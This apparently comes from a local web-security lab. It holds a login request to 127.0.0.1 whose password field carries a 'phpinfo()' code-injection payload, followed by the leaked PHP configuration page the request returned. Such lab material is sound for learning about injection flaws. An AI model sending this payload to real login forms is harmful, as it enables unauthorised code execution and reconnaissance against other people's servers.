 127.0.0.1:8080/?username=admin&password=phpinfo%28%29&action=login

username:
password:
Submit

PHP Version 5.5.9-1ubuntu4.14

php

| System | Linux aa997d8b7331 4.19.76-linuxkit #1 SMP Thu Oct 17 19:31:58 UTC 2019 x86_64 |
|---|---|
| Build Date | Oct 28 2015 01:34:23 |
| Server API | Apache 2.0 Handler |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | /etc/php5/apache2 |
| Loaded Configuration File | /etc/php5/apache2/php.ini |
| Scan this dir for additional .ini files | /etc/php5/apache2/conf.d |
| Additional .ini files parsed | /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2/conf.d/20-apcu.ini, /etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-readline.ini |
| PHP API | 20121113 |
| PHP Extension | 20121212 |
| Zend Extension | 220121212 |
| Zend Extension Build | API220121212,NTS |
| PHP Extension Build | API20121212,NTS |